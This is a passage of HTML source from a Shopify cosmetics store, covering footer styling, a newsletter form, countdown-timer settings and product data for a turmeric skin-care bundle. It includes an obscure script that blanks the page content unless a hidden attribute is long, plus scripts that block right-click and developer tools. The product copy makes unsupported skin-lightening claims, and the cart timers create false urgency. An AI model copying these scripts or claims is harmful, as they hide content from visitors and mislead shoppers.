    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16553338241113__ss_product_variant_8xyCQT" class="shopify-section shopify-section-group-footer-group">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>.section-sections--16553338241113__ss_product_variant_8xyCQT {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    overflow: hidden;
  }
  
  .section-sections--16553338241113__ss_product_variant_8xyCQT-settings {
    margin: 0 auto;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    padding-left: 0rem !important;
    padding-right: 0rem !important;
  }

  .variants-body-sections--16553338241113__ss_product_variant_8xyCQT {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 8px;
    flex-wrap: wrap;
    align-items: center;
  }

  .variants-item-sections--16553338241113__ss_product_variant_8xyCQT {
    display: block;
    box-sizing: border-box !important;
    border: 1px solid #ebebed;
    border-radius: 0px;
    background-color: #ffffff;
    padding: 2px;
    overflow: hidden;
  }

  .variants-item-sections--16553338241113__ss_product_variant_8xyCQT.active {
    border-color: #000000;
  }

  .variants-item-sections--16553338241113__ss_product_variant_8xyCQT img,
  .variants-item-sections--16553338241113__ss_product_variant_8xyCQT svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 0px;
  }

  .variants-item-sections--16553338241113__ss_product_variant_8xyCQT svg {
    background-color: #FAFAFA;
  }

  .variants-slider-wrapper-sections--16553338241113__ss_product_variant_8xyCQT {
    display: flex;
    gap: 5px;
    align-items: center;
  }

  .variants-slider-sections--16553338241113__ss_product_variant_8xyCQT {
    flex: 1 1 auto;
  }

  .variants-btn-prev-sections--16553338241113__ss_product_variant_8xyCQT,
  .variants-btn-next-sections--16553338241113__ss_product_variant_8xyCQT {
    display: block !important;
    background-color: transparent;
    box-shadow: none;
    border: 0px;
    width: 16px;
    flex-shrink: 0;
    cursor: pointer;
    text-rendering: auto !important;
    visibility: visible !important;
    padding: 0px !important;
  }

  .variants-btn-prev-sections--16553338241113__ss_product_variant_8xyCQT svg,
  .variants-btn-next-sections--16553338241113__ss_product_variant_8xyCQT svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: contain;
    overflow: visible !important;
  }

  .variants-btn-prev-sections--16553338241113__ss_product_variant_8xyCQT svg {
    transform: rotate(180deg);
  }

  .variants-btn-next-sections--16553338241113__ss_product_variant_8xyCQT svg path,
  .variants-btn-prev-sections--16553338241113__ss_product_variant_8xyCQT svg path {
    fill: #000000;
    transition: all 0.25s ease 0s;
  }

  .variants-btn-next-sections--16553338241113__ss_product_variant_8xyCQT:hover svg path,
  .variants-btn-prev-sections--16553338241113__ss_product_variant_8xyCQT:hover svg path {
    fill: #000000;
    transition: all 0.25s ease 0s;
  }

  .variants-btn-prev-sections--16553338241113__ss_product_variant_8xyCQT.swiper-button-disabled,
  .variants-btn-next-sections--16553338241113__ss_product_variant_8xyCQT.swiper-button-disabled {
    opacity: 0.5;
  }

  .variants-btn-prev-sections--16553338241113__ss_product_variant_8xyCQT.swiper-button-lock,
  .variants-btn-next-sections--16553338241113__ss_product_variant_8xyCQT.swiper-button-lock {
    display: none !important;
  }

  @media(min-width: 1024px) {

    .section-sections--16553338241113__ss_product_variant_8xyCQT {
      margin-top: 0px !important; 
      margin-bottom: 0px !important; 
    }
    
    .section-sections--16553338241113__ss_product_variant_8xyCQT-settings {
      padding: 0 5rem;
      padding-top: 0px !important;
      padding-bottom: 0px !important;
      padding-left: 0rem !important;
      padding-right: 0rem !important;
    }

    .variants-body-sections--16553338241113__ss_product_variant_8xyCQT {
      grid-template-columns: repeat(4, 1fr);
      gap: 8px;
    }

    .variants-item-sections--16553338241113__ss_product_variant_8xyCQT {
      width: auto;
      padding: 2px;
    }

  }</style>
  <style>
    .variants-item-sections--16553338241113__ss_product_variant_8xyCQT {
     aspect-ratio: 12/12; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .variants-item-sections--16553338241113__ss_product_variant_8xyCQT {
       aspect-ratio: 12/12; 
      }
    }
  </style>



<style>
  .variants-slider-sections--16553338241113__ss_product_variant_8xyCQT.preview .swiper-wrapper {
    display: flex;
    align-items: center;
    overflow: hidden;
  }

  .variants-slider-sections--16553338241113__ss_product_variant_8xyCQT.preview .variants-item-sections--16553338241113__ss_product_variant_8xyCQT {
    width: calc(100% / 4 - 8px);
  }

  .variants-slider-sections--16553338241113__ss_product_variant_8xyCQT.preview .variants-item-sections--16553338241113__ss_product_variant_8xyCQT:not(:first-child) {
    margin-left: 8px;
  } 

  @media(min-width: 1024px) {
    .variants-slider-sections--16553338241113__ss_product_variant_8xyCQT.preview .variants-item-sections--16553338241113__ss_product_variant_8xyCQT:not(:first-child) {
      margin-left: 8px;
    } 

    .variants-slider-sections--16553338241113__ss_product_variant_8xyCQT.preview .variants-item-sections--16553338241113__ss_product_variant_8xyCQT {
      width: calc(100% / 4 - 8px);
    }
  }
</style>

<script>
    window.addEventListener('DOMContentLoaded', (event) => {
        var productForm = document.querySelector('#ss-product-variants');
      
        if (!productForm){
          var productForm = document.querySelector('.price.price--large.price--show-badge');
          if (!productForm) return;
        }

        const templateContent =  document.querySelector('#ss-product-variants-template-sections--16553338241113__ss_product_variant_8xyCQT').content
        
        productForm.insertAdjacentElement('afterend', templateContent.firstElementChild)
        
    })
</script>





</div><div id="shopify-section-sections--16553338241113__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/section-footer.css?v=62500012057406143751735781504" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-newsletter.css?v=180884587654672216131735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-list-menu.css?v=151968516119678728991735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-list-payment.css?v=69253961410771838501735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-list-social.css?v=52211663153726659061735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-rte.css?v=73443491922477598101735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/disclosure.css?v=646595190999601341735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-card.css?v=180903973818295873091735781504" media="print" onload="this.media='all'">

<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-newsletter.css?v=180884587654672216131735781504" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-list-menu.css?v=151968516119678728991735781504" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-list-payment.css?v=69253961410771838501735781504" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-list-social.css?v=52211663153726659061735781504" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-rte.css?v=73443491922477598101735781504" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/disclosure.css?v=646595190999601341735781504" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-card.css?v=180903973818295873091735781504" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16553338241113__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16553338241113__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--16553338241113__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Terms &amp; Conditions</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Sign up for restock updates, exclusive offers, exclusive drops and much more...</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16553338241113__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16553338241113__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/lizacosmeticsline?igsh=NTc4MTIwNjQ2YQ==" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@lizacosmeticsline?_t=ZT-8siqtVGs7eo&_r=1" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">llizacosmeticsline</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div><section id="shopify-section-sections--16553338241113__17684128517fc66160" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"></div>


</section><section id="shopify-section-sections--16553338241113__1768412869e532314c" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"><div id="shopify-block-ARmQ2Sm5sWDFRTjN2c__loox_reviews_loox_snippets_widget_yAtjgp" class="shopify-block shopify-app-block"><loox-snippets-widget
	
	product-id='7141561991257'
	review-count='989'
	show-border='false'
	show-rating='true'
	color-scheme='default'
	shadow=''
	font-size='14px'
	background-color=''
	text-color=''
	name-color=''
	border-color=''
	rating-icon-color=''
	border-radius='16px'
	show-image='true'
	hide-arrows-mobile='false'
	reviews-limit='10'
	shadow-color=''
	alignment='left'
	max-width=''
	class="loox-widget"
>
</loox-snippets-widget>


</div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://lizacosmeticsline.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/predictive-search.js?v=16985596534672189881735781504" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm50njvlf17107319s5vzuxc2a8","name":"Timer name","title":"🔥Hurry up! Your cart will be lost in {timer}!","customTitle":"","endDate":"2024-12-24T06:23:00.000Z","startDate":"2024-12-23T06:26:00.000Z","subheading":"Sale ends in:","fixedMinutes":"7","repeat":false,"timerType":"fixedMinutes","type":"cart-page","published":true,"timerPlacement":"cart-page-top","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://","closeButton":false,"buttonText":"Shop now!","updatedAt":"2024-12-23T06:27:01.265Z","createdAt":"2024-12-23T06:24:27.768Z","onceItEnds":"repeat","style":{"font":"","timerSize":"16","titleSize":"16","borderSize":"1","buttonText":"Shop now!","legendSize":"14","timerColor":"#FF3E20","titleColor":"#202223","borderColor":"#C5C8D1","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#ffe1fb","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","singleColorRgba":"rgba(255, 225, 251, 1)","subheadingColor":"#202223","insideTopSpacing":"20","singleColorAlpha":1,"outsideTopSpacing":"20","buttonBorderRadius":"4","insideBottomSpacing":"20","outsideBottomSpacing":"20","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":420000},{"id":"cmij4nyq400ktegd4p6at3sz7","name":"Timer name","title":"Hurry up! Your cart will be lost in {timer}!","customTitle":"","endDate":"2025-11-29T17:19:00.000Z","startDate":"2025-11-28T17:19:00.000Z","subheading":"Sale ends in:","fixedMinutes":"10","repeat":false,"timerType":"fixedMinutes","type":"cart-page","published":true,"timerPlacement":"cart-page-top","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://","closeButton":false,"buttonText":"Shop now!","updatedAt":"2025-11-28T17:19:46.629Z","createdAt":"2025-11-28T17:19:40.402Z","onceItEnds":"repeat","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","timerSize":"16","titleSize":"16","borderSize":"1","buttonText":"Shop now!","legendSize":"14","timerColor":"#FF3E20","titleColor":"#202223","borderColor":"#C5C8D1","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","insideTopSpacing":"20","imageOverlayColor":"#ffffff","outsideTopSpacing":"20","buttonBorderRadius":"4","insideBottomSpacing":"20","outsideBottomSpacing":"20","buttonBackgroundColor":"#202223","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":600000},{"id":"cmij4l3sp00koegd4wnvezt65","name":"Timer name","title":"Hurry up! Sale ends in: ","customTitle":"","endDate":"2025-11-29T14:00:00.000Z","startDate":"2025-11-28T17:18:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-11-28T17:18:22.226Z","createdAt":"2025-11-28T17:17:24.735Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#202223","titleColor":"#202223","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","imageOverlayColor":"#ffffff","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":74410527}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7141561991257,"title":"Turmeric Bundle","handle":"turmeric-bundle","description":"\u003cp\u003eThere is a reason why these are our best-selling products… you’re going to smooth, brighten, and even your skin 5x faster! ⭐️\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThis bundle is our best sellers put together- Turmeric body washes, Penetrate mask, Get even, Turmeric bar, Citrus scrub. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003ePerfect For ✨\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eBrighten skin tone- dark spots \u0026amp; hyperpigmentation \u003c\/li\u003e\n\u003cli\u003elightens scars and blemishes\u003c\/li\u003e\n\u003cli\u003eReduces redness \u003c\/li\u003e\n\u003cli\u003eEvens texture \u003c\/li\u003e\n\u003cli\u003e prevents ingrown hairs \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eHOW TO USE \u003c\/h4\u003e\n\u003cp\u003e1. Penetrate Mask 🍯: 15 minutes before hopping in the shower, apply an even layer to your desired area you want to see brighten, even, or smoothen. \u003c\/p\u003e\n\u003cp\u003e2. Turmeric Body Wash ✨: Get in the shower, and rinse off the Penetrate Mask. Using wet hands, pour out a small dime-sized amount of the wash and wash your entire body. This is an everyday must-have. \u003c\/p\u003e\n\u003cp\u003e3. Turmeric Bar ⚡️: If you are looking for a more gentle option for sensitive skin, this bar will suit you best. This is perfect to use to wash your vagina! \u003c\/p\u003e\n\u003cp\u003e4. Citrus Scrub 🍋: While showering, take out a small amount of scrub onto wet hands, and exfoliate your entire body or spots you want focused on. Rinse. \u003c\/p\u003e\n\u003cp\u003e5. Get Even ⭐️: Once you’re out of the shower and dried. Apply the spot treatment onto the desired area or mix it on with your lotion for a full body treatment. Be careful as it stains not to put too much on the skin. \u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch4\u003eMAIN INGREDIENTS \u003c\/h4\u003e\n\u003cp\u003e\u003cstrong\u003ePenetrate mask: \u003c\/strong\u003eTurmeric powder, Honey powder, Aloe Vera, Glycerin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTurmeric Body Wash\u003c\/strong\u003e: Coconut oil, Grapeseed oil, Sweet almond oil, Kojic acid, Kojic acid, Lemon essential oil, Water, Decyl Glucoside, Cocamidopropyl Betaine, Phenoxyethanol, Hydrolyzed Wheat Protein, Provitamin B5, Xanthan Gum, Tetrasodium Glutamate Diacetate\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTurmeric Bar\u003c\/strong\u003e: \u003cspan\u003eTurmeric Powder, Coconut Oil, Palm Oil, Safflower Oil, Glycerine, Shea Butter, Purified Water, Sodium Hydroxide, Sorbitol, Sorbitan oleate, Propylene Glycol, Oat protein, Titanium Dioxide.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCitrus Scrub:\u003c\/strong\u003e Fine Sea Salt, Organic Jojoba Seed Oil, Organic Coconut Oil, Organic Shea Butter, Organic Neem Seed Oil, Organic Turmeric Root Powder, Organic Mustard Seed Powder, Vitamin E, Sunflower Seed Oil, Organic Rosemary Leaf Extract, Organic Sunflower Seed Oil, Organic Grapefruit Oil\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGet Even: \u003c\/strong\u003e\u003cspan\u003eTurmeric Powder, Kojic Acid, Lemon essential oil, Organic Aloe Leaf Juice, Organic Coconut Oil, Emulsifying Wax, Stearic Acid, Cetyl Alcohol, Hydroxyethyl Cellulose, Phenoxyethanol, Glycerin, Tetrasodium Glutamate Diacetate\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eSHIPPING \u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan\u003eDue to the high influx of orders… please allow 1-2 weeks of processing time, so we can get orders shipped out ASAP. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThank you so much for all your support:) we love you. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-12-03T15:17:35-06:00","created_at":"2022-09-01T12:49:13-05:00","vendor":"llizacosmeticsline","type":"","tags":[],"price":7999,"price_min":7999,"price_max":7999,"available":true,"price_varies":false,"compare_at_price":12000,"compare_at_price_min":12000,"compare_at_price_max":12000,"compare_at_price_varies":false,"variants":[{"id":40189421256793,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Turmeric Bundle","public_title":null,"options":["Default Title"],"price":7999,"weight":1177,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":6799}],"price":6799,"compare_at_price":7999,"per_delivery_price":6799,"selling_plan_id":1765802073,"selling_plan_group_id":"ad4df18e4bc40ac3863dff68a8ea910c99cc2f76"},{"price_adjustments":[{"position":1,"price":7199}],"price":7199,"compare_at_price":7999,"per_delivery_price":7199,"selling_plan_id":1795457113,"selling_plan_group_id":"ad4df18e4bc40ac3863dff68a8ea910c99cc2f76"}]}],"images":["\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlestudiocopy_1.jpg?v=1738012682","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlelifestylescopy.jpg?v=1738012713","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860","\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860"],"featured_image":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlestudiocopy_1.jpg?v=1738012682","options":["Title"],"media":[{"alt":null,"id":23733107097689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2880,"width":2880,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlestudiocopy_1.jpg?v=1738012682"},"aspect_ratio":1.0,"height":2880,"media_type":"image","src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlestudiocopy_1.jpg?v=1738012682","width":2880},{"alt":null,"id":23733107163225,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2880,"width":2880,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlelifestylescopy.jpg?v=1738012713"},"aspect_ratio":1.0,"height":2880,"media_type":"image","src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlelifestylescopy.jpg?v=1738012713","width":2880},{"alt":null,"id":23646210523225,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\